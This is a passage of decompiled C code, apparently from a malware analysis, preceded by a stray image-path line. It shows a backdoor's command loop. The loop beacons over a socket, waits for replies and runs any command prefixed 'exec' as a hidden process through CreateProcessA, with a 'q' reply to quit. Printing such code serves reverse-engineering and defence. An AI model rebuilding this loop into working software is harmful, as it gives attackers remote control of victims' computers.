 while ( 1 )
{
do
{
if ( send(v3, ::buf, strlen(::buf), 0) == -1 || shutdown(v3, 1) == -1 )
goto LABEL_15;
}
while ( recv(v3, &buf, 4096, 0) <= 0 );
if ( strncmp(Str1, &buf, 5u) )
break;
LABEL_10:
Sleep(0x60000u);
}
if ( strncmp(aExec, &buf, 4u) )
{
if ( buf == 113 )
{
CloseHandle(hObject);
break;
}
goto LABEL_10;
}
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
CreateProcessA(0, &v11[4], 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
}
}
LABEL_15:
closesocket(v3);
}
WSACleanup();
}
}
}
return 1;
}